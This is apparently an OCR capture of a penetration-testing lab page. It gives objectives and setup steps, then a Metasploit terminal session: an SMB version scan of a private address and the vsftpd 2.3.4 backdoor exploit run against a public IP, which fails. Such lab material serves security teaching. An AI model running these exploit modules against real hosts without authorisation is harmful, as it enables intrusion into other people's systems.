 Tokens: 352 Tokens Used Today: 368
Video Lab Material
Lab 20: Penetration Testing & Red Team
Exercises
Objectives
• Understand the basic concepts of penetration testing and red team exercises.
• Familiarize with open-source tools used for vulnerability scanning.
• Practice identifying and exploiting common misconfigurations.
• Develop skills in summarizing findings and proposing security improvements.
Instructions
Follow these steps to complete the lab:
1. Click "Start Lab" to initialize the lab environment
2. Wait for the environment to load (approximately 1 minute)
3. Click "Connect" when it becomes available
Parrot OS [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places پیر اکتوبر 20, 00:54
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_version) >> use a
uxiliary/scanner/smb/smb_version
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_version) >> set R
HOSTS 192.168.1.11
RHOSTS => 192.168.1.11
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_version) >> run
[*] 192.168.1.11 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_version) >> use e
xploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> se
t RHOST 108.178.4.234
RHOST => 108.178.4.234
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> ex
ploit
[*] 108.178.4.234:21 - Banner: 220 Microsoft FTP Service
[*] 108.178.4.234:21 - USER: 331 Password required
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
Menu Parrot Terminal Parrot Terminal